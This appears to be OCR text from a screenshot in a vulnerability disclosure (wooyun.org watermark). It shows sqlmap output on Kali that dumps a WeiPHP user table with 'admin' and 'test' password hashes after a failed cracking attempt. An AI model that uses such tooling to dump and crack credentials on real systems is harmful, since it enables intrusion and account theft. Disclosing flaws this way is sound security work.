 root@kali: /usr/share/sqlmap-dev
File Edit View Search Terminal Help
[12:17:42] [DEBUG] used the default behaviour, running in batch mode
[12:17:42] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:17:42] [WARNING] multiprocessing hash cracking is currently not supported on
this platform
[12:17:43] [WARNING] no clear password(s) found
[12:17:43] [INFO] postprocessing table dump
Database: weiphp
Table: wp_ucenter_member
[2 entries]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | d88c165e257349865fe3472c2750f3d3 |
| test     | d88c165e257349865fe3472c2750f3d3 |
+----------+----------------------------------+
www.wooyun.org